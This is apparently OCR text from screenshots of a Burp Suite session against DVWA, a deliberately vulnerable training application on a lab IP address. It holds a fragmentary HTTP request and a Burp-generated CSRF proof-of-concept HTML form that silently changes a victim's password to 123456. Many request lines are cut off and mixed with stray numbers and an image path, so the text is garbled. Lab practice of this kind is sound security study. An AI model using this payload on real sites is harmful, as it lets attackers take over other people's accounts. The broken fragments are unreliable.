 123456&password_conf=123456&Change=Change
HTTP/1.1
2 Host: 192.168.86.135
3 User
x64;
4 Acce
text
=0.9
5 Acce
zh-C
Request Attributes 2
3
0
2
9
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is
configured to use Burp as its proxy.
http://burpsuite/show/8/j2pbtgbe0hvl3tvpzif05kuxc1t3zpc8 Copy
In future, just copy the URL and don't show this dialog Close
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://192.168.86.135/dvwa/vulnerabilities/csrf/">
6 <input type="hidden" name="password&#95;new" value="123456" />
7 <input type="hidden" name="password&#95;conf" value="123456" />
8 <input type="hidden" name="Change" value="Change" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13